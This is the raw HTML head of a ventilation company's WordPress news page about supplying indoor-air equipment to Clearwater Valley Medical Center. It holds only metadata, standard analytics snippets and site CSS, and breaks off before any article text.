

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aldes-na.com/news/american-aldes-brings-healthy-indoor-air-clearwater-valley-medical-center/
body_size: 19612
content:

<!doctype html>

<!--[if lt IE 7]><html lang="en-US" id="html" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" id="html" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" id="html" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" id="html" class="no-js"><!--<![endif]-->

<head>
    <meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<title>American Aldes Brings Healthy Indoor Air to Clearwater Valley Medical Center | Aldes Ventilation Corporation</title>

<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1"/>

<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css">
<!--[if IE]>
<link rel="shortcut icon" href="https://www.aldes-na.com/wp-content/themes/aldes/favicon.ico">
<![endif]-->
<meta name="msapplication-TileColor" content="#f01d4f">
<meta name="msapplication-TileImage" content="https://www.aldes-na.com/wp-content/themes/aldes/library/images/win8-tile-icon.png">
<meta name="theme-color" content="#121212">

<link rel="pingback" href="https://www.aldes-na.com/xmlrpc.php">

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://www.aldes-na.com/news/american-aldes-brings-healthy-indoor-air-clearwater-valley-medical-center/" />
<link rel="alternate" hreflang="x-default" href="https://www.aldes-na.com/news/american-aldes-brings-healthy-indoor-air-clearwater-valley-medical-center/" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Aldes Ventilation Corporation &raquo; Feed" href="https://www.aldes-na.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aldes Ventilation Corporation &raquo; Comments Feed" href="https://www.aldes-na.com/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='aldes-ie-only-css' href='https://www.aldes-na.com/wp-content/themes/aldes/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.aldes-na.com/wp-content/cache/wpo-minify/1764100450/assets/wpo-minify-header-80f6bf5c.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/themes/aldes/library/js/aldesCounter.js" id="counterJSscript-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/themes/aldes/library/js/libs/modernizr.custom.min.js" id="aldes-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.aldes-na.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aldes-na.com/wp-json/wp/v2/posts/3484" /><link rel='shortlink' href='https://www.aldes-na.com/?p=3484' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aldes-na.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aldes-na.com%2Fnews%2Famerican-aldes-brings-healthy-indoor-air-clearwater-valley-medical-center%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aldes-na.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aldes-na.com%2Fnews%2Famerican-aldes-brings-healthy-indoor-air-clearwater-valley-medical-center%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:66,1,4;" />
<meta name="google-site-verification" content="v2ei5-vobIjcEtAFSo95OwTOqZEOoHS7t1DaaUBwcaU" />

<script>

onClick="ga('send', 'event', { eventCategory: '**LP - HVACQuick', eventAction: 'Click', eventLabel: 'Buy Now'});"
onClick="ga('send', 'event', { eventCategory: '**LP - IAQSource', eventAction: 'Click', eventLabel: 'Buy Now'});"
onClick="ga('send', 'event', { eventCategory: '**LP - Amazon', eventAction: 'Click', eventLabel: 'Buy Now'});"
onClick="ga('send', 'event', { eventCategory: '**LP - Contact Us Submissions (NEW)', eventAction: 'Click', eventLabel: 'Submit'});"

</script>

<!-- Bing UET --> 
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25061149"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<!-- end Bing UET -->        <script type="text/javascript">
        var ajaxurl = 'https://www.aldes-na.com/wp-admin/admin-ajax.php';
        </script>
    <script type="text/javascript">if ( window._agmMaps === undefined ) { _agmMaps = []; }</script>		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.aldes-na.com/news/american-aldes-brings-healthy-indoor-air-clearwater-valley-medical-center/" />
<meta name="description" content="American Aldes Ventilation Corporation is no stranger to bringing indoor air quality solutions to hospitals, clinics and other medical facilities. Clearwate ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.aldes-na.com\/#schema-publishing-organization","url":"https:\/\/www.aldes-na.com","name":"Aldes Ventilation Corporation"},{"@type":"WebSite","@id":"https:\/\/www.aldes-na.com\/#schema-website","url":"https:\/\/www.aldes-na.com","name":"Aldes Ventilation Corporation","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.aldes-na.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.aldes-na.com\/news\/american-aldes-brings-healthy-indoor-air-clearwater-valley-medical-center?page&name=american-aldes-brings-healthy-indoor-air-clearwater-valley-medical-center&category_name=news\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.aldes-na.com"},{"@type":"ListItem","position":2,"name":"News","item":"https:\/\/www.aldes-na.com\/category\/news\/"},{"@type":"ListItem","position":3,"name":"American Aldes Brings Healthy Indoor Air to Clearwater Valley Medical Center"}]},{"@type":"Person","@id":"https:\/\/www.aldes-na.com\/author\/americanaldesadmin\/#schema-author","name":"Aldes","url":"https:\/\/www.aldes-na.com\/author\/americanaldesadmin\/"},{"@type":"WebPage","@id":"https:\/\/www.aldes-na.com\/news\/american-aldes-brings-healthy-indoor-air-clearwater-valley-medical-center\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.aldes-na.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.aldes-na.com\/#schema-publishing-organization"},"url":"https:\/\/www.aldes-na.com\/news\/american-aldes-brings-healthy-indoor-air-clearwater-valley-medical-center\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.aldes-na.com\/news\/american-aldes-brings-healthy-indoor-air-clearwater-valley-medical-center\/#schema-webpage"},"author":{"@id":"https:\/\/www.aldes-na.com\/author\/americanaldesadmin\/#schema-author"},"publisher":{"@id":"https:\/\/www.aldes-na.com\/#schema-publishing-organization"},"dateModified":"2020-10-19T15:17:16","datePublished":"2018-01-08T21:19:09","headline":"American Aldes Brings Healthy Indoor Air to Clearwater Valley Medical Center | Aldes Ventilation Corporation","description":"American Aldes Ventilation Corporation is no stranger to bringing indoor air quality solutions to hospitals, clinics and other medical facilities. Clearwate ...","name":"American Aldes Brings Healthy Indoor Air to Clearwater Valley Medical Center"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.aldes-na.com/news/american-aldes-brings-healthy-indoor-air-clearwater-valley-medical-center/" />
<meta property="og:title" content="American Aldes Brings Healthy Indoor Air to Clearwater Valley Medical Center | Aldes Ventilation Corporation" />
<meta property="og:description" content="American Aldes Ventilation Corporation is no stranger to bringing indoor air quality solutions to hospitals, clinics and other medical facilities. Clearwate ..." />
<meta property="og:image" content="https://www.aldes-na.com/wp-content/uploads/2018/01/clearwater-valley.jpg" />
<meta property="og:image:width" content="652" />
<meta property="og:image:height" content="382" />
<meta property="article:published_time" content="2018-01-08T21:19:09" />
<meta property="article:author" content="Aldes" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="American Aldes Brings Healthy Indoor Air to Clearwater Valley Medical Center | Aldes Ventilation Corporation" />
<meta name="twitter:description" content="American Aldes Ventilation Corporation is no stranger to bringing indoor air quality solutions to hospitals, clinics and other medical facilities. Clearwate ..." />
<meta name="twitter:image" content="https://www.aldes-na.com/wp-content/uploads/2018/01/clearwater-valley.jpg" />
<!-- /SEO -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.aldes-na.com/wp-content/uploads/2018/03/cropped-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aldes-na.com/wp-content/uploads/2018/03/cropped-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aldes-na.com/wp-content/uploads/2018/03/cropped-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aldes-na.com/wp-content/uploads/2018/03/cropped-favicon-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1030px) {
.product-categories-list .d-1of6 {
    float: left;
    padding-left: 0.75em;
    padding-right: 0.75em;
    width: 25%;
}
}
.video-container {
position: relative;
padding-bottom: 56.25%;
 height: 0; overflow: hidden;
}

.video-container iframe,
.video-container object,
.video-container embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

.wpgmza_iw_description {max-height:none!important;overflow-y: visible;}

.wpgmza_iw_description p {margin:6px 0;}
.wpgmza_iw_title {
    color: #FFFFFF;
    padding: 0px!important;
}

.wpgmza_iw_description a, .wpgmza_iw_description a:visited {
    color: #000;
	text-decoration:none;
}
.flegend img {margin-bottom:0px;margin-right:6px;}

@media (min-width: 1020px) {
#wpgmza_filter_5, #wpgmza_filter_10 {width:30%;float:left;}
.wpgmza-filter-widgets {width:70%;float:left;}

#container .wpgmza-filter-widgets select {width:35%;float:left;margin-top: 20px;}
#container .wpgmza-filter-widgets button {margin-top: 20px;}
}

#pg-6-1 .sow-slider-base .sow-slide-nav a {
    color: #203c90;
}
.wpgmza_iw_description a {text-decoration:underline; color:#111;}
/*.wpgmza_iw_image {display:none!important;}*/
/*.wpgmza_modern_infowindow.wpgmza-shadow .wpgmza_modern_infowindow_inner_1 .wpgmza_iw_title {position:relative!important;padding-left:10px!important;}*/
/*.wpgmza_iw_image {max-height:70px;overflow:hidden;}*/

.panel-grid-cell .wholesalers-region-column-southermidwest .widget-title {
    background-color: rgb(111, 151, 212);
}
.panel-grid-cell .wholesalers-region-column-northcali .widget-title {
    background-color: #B3A31A;
}
.panel-grid-cell .wholesalers-region-column-southcali .widget-title {
    background-color: #1F6963;
}
.panel-grid-cell .wholesalers-region-column-southeast .widget-title {
    background-color: #7209BF;
}
.panel-grid-cell .wholesalers-region-column-central .widget-title {
    background-color: #683169;
}
.panel-grid-cell .wholesalers-region-column-northwest .widget-title {
    background-color: #ab4800;
}
.wholesalers-region-column img {margin-bottom:0px;}
.wholesalers-region-column .widget-title {margin-bottom:0px;}
.wholesalers-region-column p {margin-bottom:10px;}
.wholesalers-region-column .textwidget h3 {margin:0;}
.wholesalers-region-column .textwidget p {font-size:80%;}
.wholesalers-region-column .textwidget p strong {font-size:70%;}
.wpgmza_iw_description .solution,.wpgmza_iw_description .firm {display:none;}
@media only screen and (min-width: 1030px) {
.main-nav li a {
    padding: 18px 4px;
	font-size:14px;
}
}
.social-icons {
    float: left;
}
.social-icons .fa {
	font-size: 30px;
}
.footer {
    text-align: left;
}
.footer-copyright {
color:#fff;
    background: #20409A;
}
.footer-copyright a {
color:#fff;
}
.footer-main {
    border-bottom: none;
}
.footer-badges li img {
    max-height: 35px;
}
.footer-badges {margin-top:-30px;}
@media only screen and (min-width: 780px) {
.page-id-94 .product-list > .product-list-item:first-of-type, .page-id-94 .product-list .product-list-item:nth-of-type(2) {width:50%;max-width:none;}
}
.embed-container { 
		position: relative; 
		padding-bottom: 56.25%;
		overflow: hidden;
		max-width: 100%;
		height: auto;
	} 

	.embed-container iframe,
	.embed-container object,
	.embed-container embed { 
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
#aldesCounterContainer{
    font-family: Roboto,RobotoDraft,Helvetica,Arial,sans-serif;
    position: relative;
}
#aldesCounterContainer.big{
    width: 920px;
    height: 130px;
}
#aldesCounterContainer.medium{
    width: 466px;
    height: 75px;
}
#aldesCounterContainer.small{
    width: 274px;
    height: 50px;
}
.counter{
    position: relative;
    display: inline-block;
}
.counter.big{
    width: 100px;
    height: 100px;
}
.counter.medium{
    width: 50px;
    height: 50px;
}
.counter.small{
    width: 30px;
    height: 30px;
}
.lbCounter{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: white;
    text-align: center;
}
.lbCounter.big{
    font-size: 95px;
    line-height: 100px;
}
.lbCounter.medium{
    font-size: 45px;
    line-height: 50px;
}
.lbCounter.small{
    font-size: 25px;
    line-height: 30px;
}
.dot{
    position: relative;
    display: inline-block;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    background-image: url("https://www.aldes-na.com/wp-content/themes/aldes/library/images/aldesDot.jpg");
}
.dot.big{
    width: 10px;
    height: 100px;
    background-size: 10px 100px;
}
.dot.medium{
    width: 8px;
    height: 50px;
    background-size: 8px 50px;
}
.dot.small{
    width: 5px;
    height: 30px;
    margin-right: -3px;
    background-size: 8px 50px;
}
#legende{
    position: absolute;
    width: 100%;
    bottom: 0;
    right: 0;
    text-align: right;
    color: #27348B;
}
#legende.big{
    height: 25px;
    font-size: 20px;
    line-height: 25px;
}
#legende.medium{
    height: 20px;
    font-size: 16px;
    line-height: 20px;
}
#legende.small{
    height: 15px;
    font-size: 13px;
    line-height: 15px;
}
.textBold{
    font-weight: bold;
}
.textSoft{
    color: #C8D400;
}
.flip-card {
    background-color: transparent;
    perspective: 1000px;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
}
.flip-card-inner {
    position: relative;
    width: 100%;
    height: 100%;
    text-align: center;
    transition: transform 0.8s;
    -webkit-transition: transform 0.8s;
    -moz-transition: transform 0.8s;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
}
.flip-card-launch .flip-card-inner{
    -moz-transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
}
.flip-card-front, .flip-card-back {
    position: absolute;
    width: 100%;
    height: 100%;
    backface-visibility: hidden;
    -webkit-backface-visibility: inherit; /*initial;*/
    -moz-backface-visibility: hidden;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url("https://www.aldes-na.com/wp-content/themes/aldes/library/images/aldesCounter.jpg");
}
@supports (-ms-ime-align: auto) {
    .flip-card-front, .flip-card-back {
        backface-visibility: hidden;
        -webkit-backface-visibility: hidden;
    }
}
.flip-card-front {
    background-color: #bbb;
    color: black;
}
.flip-card-back {
    background-color: dodgerblue;
    color: white;
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
}
@media not all and (min-resolution:.001dpcm) { 
    @media {
        .flip-card-front, .flip-card-back {
            -webkit-perspective: 1000px;
            perspective: 1000px;
            -webkit-backface-visibility: hidden;
            visibility:visible;
            backface-visibility: hidden;
        }
    }
}
#infosCounter {
    text-align: center;
    color: #27348B;
    margin-top: -25px;
    font-size: 24px;
    font-weight: bold;
    font-family: Helvetica;
}
@media screen and (max-width:1000px){
#divCounter {
  transform: scale(0.6);
	width:100%!important;/* Equal to scaleX(0.7) scaleY(0.7) */
}
}
@media screen and (max-width:700px){
	#divCounter, #infosCounter {display:none;
}
}
.gm-style {
    font: 400 14px Roboto, Arial, sans-serif;
    text-decoration: none;
}
.wpgmza_iw_description a, .wpgmza_iw_description a:visited {
    color: #fff;
}
#wpgmza_iw_holder_5 .wpgmza_modern_infowindow_inner_5 .wpgmza_iw_title {
    margin-bottom: 20px;
}
.wpgmza_modern_infowindow_close {color:#fff;}
.wpgmza-marker-listing-category-filter select option, .wpgmza-filter-widgets select option {
    background: #fff;
}
.buying-options-list-item img {margin:0;}
.downloads-image {display:none;}
.icon-brochure {margin-bottom:10px;height:30px;line-height:30px;background-image:url('https://www.aldes-na.com/wp-content/uploads/2019/11/Brochure_LiteratureIcons.jpg');background-size:contain;background-position:left;padding-left:40px;background-repeat:no-repeat;}
.icon-spec {margin-bottom:10px;height:30px;line-height:30px;background-image:url('https://www.aldes-na.com/wp-content/uploads/2019/11/SPEC_LiteratureIcons.jpg');background-size:contain;background-position:left;padding-left:40px;background-repeat:no-repeat;}
.icon-iom {margin-bottom:10px;height:30px;line-height:30px;background-image:url('https://www.aldes-na.com/wp-content/uploads/2019/11/IOM_LiteratureIcons.jpg');background-size:contain;background-position:left;padding-left:40px;background-repeat:no-repeat;}
